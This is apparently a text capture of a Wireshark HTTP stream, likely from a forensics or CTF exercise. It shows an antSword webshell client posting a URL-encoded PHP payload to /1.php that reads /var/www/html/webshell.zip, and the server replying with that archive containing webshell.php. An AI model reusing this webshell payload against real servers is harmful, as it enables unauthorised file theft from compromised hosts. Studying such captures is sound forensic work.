 Wireshark · 追踪 HTTP 流 (tcp.stream eq 43) · 1.pcapng
POST /1.php HTTP/1.1
Host: 192.168.0.107
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 752
Connection: close
0xc5c9595135a7b=L3Zhci93d3cvaHRtbC93ZWJzaGVsbC56aXA%3D&pass=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out
)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22b2bec%22%3Becho%20%40asenc(%24output)%3Bech
o%20%22ec345%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode(get_magic_quotes_gpc()%3Fstripslashes(%24_POST%5B%220xc5c9595135a7b%22%5D)%3A%24_POST%5B%220x
c5c9595135a7b%22%5D)%3B%24fp%3D%40fopen(%24F%2C%22r%22)%3Bif(%40fgetc(%24fp))%7B%40fclose(%24fp)%3B%40readfile(%24F)%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20
Can%20Not%20Read%22)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
HTTP/1.1 200 OK
Date: Sat, 03 Aug 2019 15:36:52 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 485
Connection: close
Content-Type: text/html; charset=UTF-8
b2becPK..........ODDA'N...........webshell.php..C.@....&.^7%..:1.L.j,........../... .{k...=..,i.:R8.......I...k.@.......%..T.%..-...&....?!..hG.OmX_._.../
@...J
A..I.q..+..Z.A...z,"iD...Cei..u...*.D.......+f..........N......=..`'._..o...z..'R?,.Y.u..a..G..68..OA..u.R'....g.e...pH..+..9..i....B....AS.e.....%...Or.G
z._+.9gIm.(.../I........]..M....s..O.e>O.3..y.u....1..2J....p*R.&.PK..DDA'N.......PK......           ......ODDA'N.........$....... .......webshell.php
. .........~1,1.J...a0@.J...a0@.J..PK..........^.........ec345
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1678 bytes) 显示为 ASCII No delta times 流 43
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助